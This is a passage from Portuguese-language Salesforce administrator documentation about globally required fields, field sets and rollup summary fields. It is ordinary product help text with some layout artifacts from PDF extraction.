

### Número do cartão de crédito válido



# Endereço IP válido



### Extensão de site da Web



# <span id="page-4120-0"></span>Exigência de entrada no campo para garantir a qualidade dos dados

Melhore a qualidade dos dados que os usuários inserem no Salesforce criando campos globalmente obrigatórios.

Um campo globalmente obrigatório é um campo personalizado que deverá ter um valor sempre que um registro for salvo no Salesforce, na API do Force.com, Connect Offline, Salesforce para Outlook, no portal de autoatendimento ou em processos automatizados como Web-to-Lead e Web-to-Case. Tornar um campo obrigatório em um layout de página ou por meio da segurança no nível do campo garante que os usuários insiram um valor. Contudo, tornar um campo obrigatório globalmente proporciona um nível mais alto de qualidade de dados, além do nível de apresentação de layouts de página.

Você pode tornar globalmente obrigatórios os seguintes tipos de campos personalizados:

- **•** Moeda
- **•** Data
- **•** Data/Hora
- **•** Email
- **•** Relacionamento entre mestre e detalhes (sempre obrigatório)
- **•** Número
- **•** Porcentagem
- **•** Telefone
- **•** Texto
- **•** Área de texto
- **•** URL

### EDIÇÕES

.

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Connect Offline, Salesforce para Outlook, o portal de autoatendimento, Web-to-Lead e Web-to-Case não estão disponíveis em **Database.com**

Para tornar um campo personalizado globalmente obrigatório, marque a caixa de seleção **Obrigatório** ao definir o campo personalizado.

**1** Nota: Você deve especificar um [valor padrão](#page-4044-0) para os campos obrigatórios personalizados dos membros de campanhas.

Se você tornar um campo de usuário globalmente obrigatório, especifique um valor padrão para esse campo.

Membros do grupo de relacionamento não aceitam campos globalmente obrigatórios.

### CONSULTE TAMBÉM:

<span id="page-4121-0"></span>[Considerações para os campos globalmente obrigatórios](#page-4121-0)

# Considerações para os campos globalmente obrigatórios

Um campo globalmente obrigatório é um campo personalizado que deverá ter um valor sempre que um registro for salvo no Salesforce, na API do Force.com, Connect Offline, Salesforce para Outlook, no portal de autoatendimento ou em processos automatizados como Web-to-Lead e Web-to-Case. Examine as seguintes considerações antes de tornar seus campos personalizados globalmente obrigatórios.

- **•** Os campos padrão não podem ser globalmente obrigatórios.
- **•** Os campos são globalmente obrigatórios em todos os tipos de registro.
- **•** As páginas de edição sempre exibem os campos globalmente obrigatórios, independentemente da segurança no nível do campo.
- **•** Ao projetar seus layouts de página, os campos globalmente obrigatórios:
	- **–** Não podem ser removidos de um layout de página
	- **–** São adicionados automaticamente ao fim da primeira seção de um layout de página se ainda não estiverem nesse local
	- **–** Não podem ser somente leitura nem opcionais
	- **–** São exibidos em negrito, indicando que estão sempre visíveis
	- **–** São desativados na página de propriedades do campo porque você não pode remover a configuração obrigatória
- **•** Campos globalmente obrigatórios só serão aplicados durante a conversão de leads se a validação e os acionadores para conversão de lead estiverem ativados em sua organização.
- **•** A Criação rápida não impõe campos globalmente obrigatórios.
- **•** Se você tornar um campo personalizado de atividade globalmente obrigatório, forneça também um valor padrão.
- **•** Você deve incluir campos globalmente obrigatórios nos arquivos de importação, caso contrário, haverá falha na importação.
- **•** Não atribua valores padrão a campos que são ao mesmo tempo obrigatórios e exclusivos, porque podem ocorrer erros de exclusividade.
- **•** Você não pode tornar um campo globalmente obrigatório se ele for usado por uma atualização de campo que o define com um valor em branco.
- **•** Campos obrigatórios podem ficar em branco em registros existentes antes dessa obrigatoriedade. Ao atualizar um registro com um campo obrigatório em branco, um usuário deve inserir um valor nesse campo antes de salvar o registro.
- **•** Dados de solicitação de Web-to-Lead e Web-to-Case não são validados pelo Salesforce. Dados inválidos não são salvos quando solicitações são enviadas. Por exemplo, se o seu campo personalizado for um campo de moeda, e o usuário inserir caracteres

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos padrão, layouts de página, Connect Offline, Salesforce para Outlook, o portal de autoatendimento, Web-to-Lead e Web-to-Case não estão disponíveis em **Database.com**

alfabéticos, como "Abc", em vez de número, a solicitação será enviada mesmo assim, mas sem nenhum valor salvo no campo de moeda personalizada.

CONSULTE TAMBÉM:

[Exigência de entrada no campo para garantir a qualidade dos dados](#page-4120-0)

# <span id="page-4122-1"></span>Sobre conjuntos de campos

Um conjunto de campos é um agrupamento de campos. Por exemplo, você pode ter um conjunto de campos que descrevem o nome, o sobrenome e o cargo de um usuário. Quando um conjunto de campos é adicionado a uma página do Visualforce, os desenvolvedores podem percorrer os campos e gerá-los. Se a página for adicionada a um pacote gerenciado, os administradores poderão adicionar, remover ou reordenar os campos de um conjunto para modificar os campos apresentados na página do Visualforce sem modificar nenhum código. A mesma página do Visualforce pode apresentar diferentes conjuntos de informações, dependendo de quais campos um assinante prefere manter.

Como administrador, você pode criar ou editar conjuntos de campos para sua organização ou [editar](#page-4122-0) [qualquer conjunto de campos instalado.](#page-4122-0) Os conjuntos de campos estão disponíveis em todos os

Disponível em: Salesforce Classic

EDIÇÕES

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

objetos padrão que suportam [campos personalizados](#page-4032-0) e qualquer organização que suporte a criação de páginas do Visualforce.

Os campos adicionados a um conjunto de campos podem estar em uma de duas categorias:

- **•** Se um campo estiver marcado como Disponível para o conjunto de campos, é porque ele existe no conjunto de campos, mas o desenvolvedor não o apresentou na página do Visualforce do pacote. Os administradores poderão exibir o campo depois que o conjunto de campos estiver implantado, movendo-o da coluna Disponível para a coluna No conjunto de campos.
- **•** Se um campo estiver marcado como No conjunto de campos, o desenvolvedor o terá gerado na página do Visualforce do pacote por padrão. Os administradores poderão remover o campo da página depois que o conjunto de campos estiver implantado, removendo-o da coluna No conjunto de campos.

### <span id="page-4122-0"></span>CONSULTE TAMBÉM:

[Bit necessário dos conjuntos de campos](#page-4123-0) [Criar campos personalizados](#page-4033-0)

# Criando e editando conjuntos de campos

O Salesforce tem uma ferramenta WYSIWYG de arrastar e soltar para criar e editar conjuntos de campos. O editor avançado de conjuntos de ca,pos está ativado por padrão e fornece todos os recursos do editor original, além de recursos adicionais e uma interface WYSIWYG (do inglês "o que você vê é o que você tem") mais fácil de usar.

- **1.** Nas configurações de gerenciamento do objeto apropriado, vá até Conjuntos de campos e clique em **Novo**.
- **2.** Insira um **Rótulo de conjunto de campos**. Esse é o nome apresentado aos assinantes que instalam o campo por meio de um pacote gerenciado.
- **3.** Você também pode inserir um nome para o conjunto de campos. Este é usado pela página do Visualforce para mencionar o conjunto de campos.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **4.** Na área **Onde isto é usado?**, inclua uma descrição breve de quais páginas do Visualforce usam o conjunto de campos e com que propósito. Essa informação ajuda o assinante a entender onde e como um conjunto de campos instalado está sendo usado, de modo que possa preenchê-lo com seus próprios campos.
- **5.** Salve suas alterações.
- **6.** Para adicionar campos ao conjunto de campos, arraste os campos da paleta de objetos e solte-os no container Disponível para o conjunto de campos ou No conjunto de campos. Os campos no container Disponível para o conjunto de campos não são inicialmente visíveis na página do Visualforce. Os campos no contêiner No conjunto de campos ficam visíveis por padrão.

Nota: No conjunto de campos, você pode expandir para campos que referenciem vários objetos. Quando você expande um campo em um conjunto de campos que referencia vários objetos, o único campo para o qual você pode expandir é o objeto Nome.

É possível arrastar e soltar um campo de um contêiner para outro. A ordem vertical da lista No conjunto de campos indica a ordem de como os campos são gerados nas páginas do Visualforce.

- **7.** Para remover um campo de do conjunto de campos, arraste o elemento de volta para a paleta do objeto ou clique no ícone  $\bullet$  ao lado do elemento.
- 8. Para tornar um campo obrigatório, clique duas vezes no elemento ou clique no ícone de ferramenta (  $\ll$  ) próximo a ele e marque a caixa de seleção Obrigatório.



**9.** Salve suas alterações.

Importante: O número total de expansões cruzadas de objeto no container No conjunto de campos não pode exceder 25.

Depois que um conjunto de campos estiver implantado em usa organização, você sempre poderá marcar aqueles que estão na lista Disponível para o conjunto de campos como No conjunto de campos, e vice-versa. Para isso:

- **1.** Localize o conjunto de campo que deseja editar. Em Configuração, insira *Pacotes instalados* na caixa Busca rápida, selecione **Pacotes instalados**, clique em um pacote instalado e, em seguida, clique no campo que deseja editar. Como alternativa, se você souber qual objeto contém o conjunto de campos que deseja editar, vá para a página de detalhes do objeto e clique em **Editar** na lista relacionada de conjunto de campos.
- <span id="page-4123-0"></span>**2.** Caso você não tenha criado o conjunto de campos inicialmente, só será possível editar os campos que estão no conjunto. Para mover campos entre containers, arraste e solte um campo de um container para o outro. Para alterar a ordem de um campo apresentado, arraste um campo para cima ou para baixo na lista e solte o campo na ordem em que você deseja que ele apareça.
- **3.** Salve suas alterações.

# Bit necessário dos conjuntos de campos

Você pode definir um campo conforme necessário ao criar ou editar conjuntos de campos. Você pode definir um campo conforme necessário para garantir que um usuário insira as informações necessárias em um campo. O campo necessário só está disponível no container No conjunto de campos. Se você definir um campo conforme necessário no container No conjunto de campos e remover o campo de No conjunto de campos, o atributo necessário será removido.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Se os campos que foram tornados obrigatórios por um pacote gerenciado instalado forem removidos do contêiner No conjunto de campos, o atributo obrigatório não será removido desses campos.

Para definir um campo conforme necessário em um conjunto de campos, consulte [Criando e editando conjuntos de campos](#page-4122-0) na página 4117

#### CONSULTE TAMBÉM:

[Sobre conjuntos de campos](#page-4122-1) [Criando e editando conjuntos de campos](#page-4122-0)

# <span id="page-4124-0"></span>Campo de resumo de totalização

Um campo de resumo de totalização calcula valores de registros relacionados, como os de uma lista relacionada. É possível criar um campo de resumo de totalização para exibir um valor em um registro mestre baseado nos valores de um campo em um registro de detalhes. O registro de detalhes deve estar relacionado ao mestre por meio de um relacionamento entre mestre e detalhes. Por exemplo, você deseja exibir a soma dos valores de fatura referentes a todos os registros de objeto personalizado de fatura relacionados na lista relacionada Faturas de uma conta. É possível exibir esse total em um campo de conta personalizado chamado Valor total da fatura.

Diferentes tipos de cálculos podem ser efetuados com um campo de resumo de totalização. Você pode contar o número de registros de detalhes relacionados a um registro mestre. Ou você pode calcular a soma, o valor mínimo ou o valor máximo de um campo nos registros de detalhes.

Antes de começar a criar campos de resumo de totalização para sua organização, analise as dicas de implementação e práticas recomendadas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### Dicas de implementação

### **Administração**

- **•** Crie campos de resumo de totalização em:
	- **–** Qualquer objeto personalizado que esteja no lado mestre de um relacionamento entre mestre e detalhes
	- **–** Qualquer objeto padrão que esteja no lado mestre de um relacionamento entre mestre e detalhes com um objeto personalizado
	- **–** Oportunidades que usam os valores de produtos de oportunidade relacionados à oportunidade
	- **–** Contas usando os valores de oportunidades relacionadas
	- **–** Campanhas que usam o status de membro da campanha ou os valores dos campos personalizados dos membros da campanha

Nota: Campos de fórmulas personalizadas dos membros da campanha que fazem referência aos campos derivados de leads ou contatos não são suportados.

- **•** Os tipos de campos que podem ser calculados em um campo de resumo de totalização dependem do tipo de cálculo. Por exemplo,
	- **–** Campos de número, moeda e porcentagem ficam disponíveis quando você seleciona *SUM* como o tipo de totalização.
	- **–** Campos de número, moeda, porcentagem, data e data/hora ficam disponíveis quando você seleciona *MIN* ou *MAX* como o tipo de totalização.
- **•** Às vezes não é possível alterar o tipo de campo de um campo referenciado em um campo de resumo de totalização.
- **•** Certifique-se de que o filtro do seu resumo de totalização não encontre um campo de fórmula que resulte em "#Erro!". Se um dos seus critérios de filtro usar um campo de fórmula que resulte em um erro, nenhuma correspondência será devolvida para esse critério

de filtro. Por exemplo, digamos que seu filtro de resumo de totalização seja "Campo de fórmula igual a 10". Dois registros contêm erros e um deles contém o valor "10" nesse campo. Nesse caso, seu resumo incluirá apenas o registro com o valor "10".

- **•** O Salesforce não recalcula o valor dos campos de resumo de totalização de campanhas quando leads ou contatos são excluídos. Selecione a opção Forçar um recálculo em massa neste campo na página de edição de um campo de resumo de totalização de campanhas para recalcular manualmente o valor.
- **•** Não é possível usar campos de área de texto longo, lista de opções de seleção múltipla, Descrição, campos de sistema como Última atividade, campos de fórmula de objeto cruzado e campos de pesquisa na coluna de campo dos filtros de resumo de totalização.
- **•** Campos de numeração automática não estão disponíveis como o campo a agregar em um campo de resumo de totalização.
- **•** Depois de criar um campo de resumo de totalização em um objeto, não é possível converter um relacionamento entre mestre e detalhes em um relacionamento de pesquisa.
- **•** Os campos de resumo de totalização não estão disponíveis para mapear campos de leads convertidos.

### **Gerenciamento**

- **•** Se um campo de resumo de totalização não contiver funções e referências de campo de objeto cruzado que derivem valores dinamicamente, como NOW ou TODAY, ele poderá calcular os valores de campos de fórmula.
	- Nota: O valor de um campo de fórmula pode resultar em "#Erro!", o que afeta o total resumido. Se o tipo de resumo de totalização for COUNT, os registros serão incluídos mesmo que contenham um campo de fórmula com erro. No entanto, quando o Campo a agregar é um campo de fórmula que resulta em "#Erro!", os cálculos do tipo MIN, MAX e SUM excluem esses valores de fórmula.
- **•** Alterações no valor de um campo de resumo de totalização podem acionar regras de atribuição para executar. Se um campo de resumo de totalização fizer parte dos critérios em uma regra de atribuição, o novo valor do campo será usado para avaliar se o registro deve ser reatribuído.
- **•** Um campo de resumo de totalização pode acionar regras de fluxo de trabalho e validações de campo. Porém, as regras de fluxo de trabalho e validações de campo não são acionadas quando as seguintes mudanças causam um recálculo em massa dos valores de resumo de totalização:
	- **–** Mudança na definição de resumo de totalização (como o objeto, função ou campo sendo agregado)
	- **–** Mudança da expressão de um campo de fórmula referenciado em um campo de resumo de totalização
	- **–** Substituição de valores da lista de opções por campos de lista de opção referenciados no filtro de resumo de totalização
	- **–** Mudança das definições de tipo de registro de lista de opção
	- **–** Mudando as taxas de conversão de moeda
	- **–** Mudança de entradas de catálogos de preços
- **•** O cálculo de valores de campo de resumo de totalização pode levar até 30 minutos, dependendo do número de registros afetados e de outros fatores.
- **•** Isso não evita que você crie campos de resumo de totalização que possam resultar em valores inválidos, como 29 de fevereiro em um ano não bissexto. Se um campo de resumo de totalização resulta em um valor inválido, o valor não é recalculado. O campo continua a ser exibido com um ícone de resumo de totalização inválido (n) até que você altere os valores que estão sendo resumidos.
- **•** Se a sua organização usar várias moedas, a moeda do registro mestre determinará a moeda do campo de resumo de totalização. Por exemplo, se os registros mestre e de detalhes estiverem em moedas diferentes, o valor do registro de detalhes será convertido para a moeda do registro mestre.
- **•** A alteração de uma taxa de conversão aciona o recálculo de campos de resumo de totalização. Se você estiver usando várias moedas, recomendamos alterar a taxa de conversão usando Gerenciar moedas, em Configuração, e não a API. Se você alterar a taxa a partir da API, os trabalhos relacionados com menos de 24 horas de idade poderão interferir com a alteração. Para obter detalhes, consulte [Editar taxas de conversão](#page-343-0).
- **•** Se o gerenciamento avançado de moedas estiver ativado em sua organização, os campos de resumo de totalização de moeda serão inválidos se estiverem em contas e resumindo os valores de oportunidade, ou em oportunidades e resumindo os valores de objeto personalizado.
- **•** O Salesforce impede que os usuários salvem um registro quando ele invalida um registro relacionado. Por exemplo, um registro mestre tem uma regra de validação que exige que o valor do campo de resumo de totalização seja superior a 100. Se a alteração do usuário em um registro filho relacionado colocar o valor acima de 100, o usuário não conseguirá salvar o registro.
- **•** Se um campo de pesquisa fizer referência a um registro que foi excluído, o Salesforce limpará o valor do campo por padrão. Você também pode, como alternativa, optar por evitar que registros sejam excluídos se não estiverem em um relacionamento de pesquisa.

Para ser usado em um campo de resumo de totalização com um Tipo de totalização COUNT ou SUM, o campo de pesquisa deve ter a opção O que fazer se o registro de pesquisa for excluído? definida como *Não permitir a exclusão de um registro de pesquisa que faça parte de um relacionamento de pesquisa*. Se a opção *Limpar o valor desse campo. Você não poderá escolher esta opção se tornar o campo obrigatório* estiver selecionada, não será possível criar um campo de resumo de totalização COUNT ou SUM que extraia dados do seu campo de pesquisa.

### Práticas recomendadas

- **•** Aplique segurança no nível do campo a seus campos de resumo de totalização se eles calcularem valores que você não deseja que fiquem visíveis aos usuários. Os campos que seus usuários não podem ver devido às configurações de segurança no nível do campo no registro de detalhes ainda são calculados em um campo de resumo de totalização.
- **•** Se você tem regras de validação, considere como elas afetam os campos de resumo de totalização. O valor em um campo de resumo de totalização muda quando os valores nos registros de detalhes mudam. Portanto, erros de validação podem ser exibidos ao salvar o registro mestre ou o registro de detalhes.
- **•** Como os campos de resumo de totalização não são exibidos nas páginas de edição, você pode usá-los em suas regras de validação, mas não como o local do erro para sua validação.
- **•** Evite fazer referência a um campo de resumo de totalização em um registro filho. Campos de resumo de totalização referenciados a partir de registros filhos podem ter valores desatualizados porque seus registros pais não foram atualizados. Em vez disso, referencie os campos de resumo de totalização a partir de registros pais. Seus campos de resumo de totalização sempre terão valores atualizados, pois essa regra é executada depois que o valor do registro pai é atualizado.

Se você estiver tentando impor um limite de registro de 25 no campo de resumo de totalização pai, crie regras de validação em seus objetos filhos. Quando você adicionar um novo registro filho, a regra de validação no objeto filho poderá verificar se a contagem já é 25 ou mais.

```
AND(ISNEW(), Sample.Line Count c >= 25)
```
- **•** Planeje cuidadosamente sua implementação de campos de resumo de totalização antes de criá-los. Depois que forem criados, você não poderá mudar o objeto de detalhes selecionado ou excluir qualquer campo referenciado em sua definição de resumo de totalização.
- **•** O gerenciamento avançado de moedas afeta os campos de resumo de totalização. Se sua organização permitir o gerenciamento avançado de moedas, exclua os campos de resumo de totalização de moeda em contas que resumem valores de oportunidade e em oportunidades que resumem valores de objeto personalizado. Caso contrário, os campos continuarão a ser exibidos com um ícone de resumo de totalização inválido, pois seus valores não serão mais calculados.
- **•** Campos derivados automaticamente, como data atual ou usuário atual, não são permitidos em um campo de resumo de totalização. Os campos proibidos incluem campos de fórmula contendo funções que derivam valores de forma dinâmica, como DATEVALUE,

NOW e TODAY. Os campos de fórmula que incluem campos de mesclagem de objetos relacionados também não são permitidos em campos de resumo de totalização.

### CONSULTE TAMBÉM:

[Campos personalizados permitidos por objeto](#page-5440-0) [Definindo resumos de totalização](#page-4127-0) [Criar campos personalizados](#page-4033-0)

## <span id="page-4127-0"></span>Definindo resumos de totalização

Defina os campos de resumo de totalização no objeto que esteja no lado mestre de um relacionamento entre mestre e detalhe. Se um relacionamento já não existir, crie primeiro um relacionamento entre mestre e detalhes entre o objeto mestre que exibe o valor e o objeto de detalhes contendo os registros que você está resumindo.

Para definir um campo de resumo de totalização:

- **1.** Crie um campo personalizado no objeto em que deseja que o campo seja exibido. Os campos de resumo resumem os valores de registros em um objeto relacionado. Portanto o objeto no qual você cria o campo deve estar no lado mestre de um relacionamento entre mestre e detalhe. Para obter instruções sobre a criação de um campo personalizado, consulte [Criar campos](#page-4033-0) [personalizados](#page-4033-0) na página 4028.
- **2.** Selecione o tipo de campo Resumo de totalização e clique em **Avançar**.
- **3.** Insira um rótulo de campo e qualquer outro atributo. Clique em **Avançar**.
- **4.** Selecione o objeto no lado do detalhe de um relacionamento entre mestre e detalhe. Esse objeto contém os registros que você deseja resumir.
- **5.** Selecione o tipo de resumo:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para exibir definições de campo de resumo de totalização:

**•** "Exibir configuração"

Para editar definições de campo de resumo de totalização:

**•** "Personalizar aplicativo"

**6.** Insira seu critério de filtro se desejar um grupo selecionado de registros em seu cálculo de resumo. Se a sua organização usa vários idiomas, insira valores de filtro no idioma padrão da sua organização.

Ao usar listas de opções para especificar os critérios de filtro, os valores selecionados são armazenados no idioma padrão da organização. Se você editar ou clonar os critérios de filtro existentes, primeiro defina o Idioma padrão na página de Informações sobre a empresa para o mesmo idioma que foi usado para definir os critérios de filtro originais. Caso contrário, os critérios de filtro podem não ser avaliados como esperado.

- **7.** Clique em **Avançar**.
- **8.** Defina a segurança do campo para determinar se o campo deve ser visível em perfis específicos e clique em **Avançar**.
- **9.** Escolha os layouts de página que devem exibir o campo. O campo é adicionado como o último campo na primeira seção de duas colunas no layout da página. No caso de campos personalizados do usuário, o campo é adicionado automaticamente à parte inferior da página de detalhes do usuário.
- **10.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais campos personalizados.

### CONSULTE TAMBÉM:

<span id="page-4128-0"></span>[Campo de resumo de totalização](#page-4124-0)

# Filtros de pesquisa

